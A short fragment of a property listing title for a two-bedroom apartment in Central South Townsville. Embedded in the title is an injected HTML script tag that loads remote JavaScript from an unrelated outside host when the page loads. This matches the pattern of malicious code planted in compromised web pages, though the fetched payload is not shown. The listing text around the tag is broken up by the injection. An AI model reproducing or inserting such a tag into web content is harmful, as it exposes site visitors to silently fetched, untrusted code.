 Central South Townsville - Spacious 2bed 2bath apartment Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 4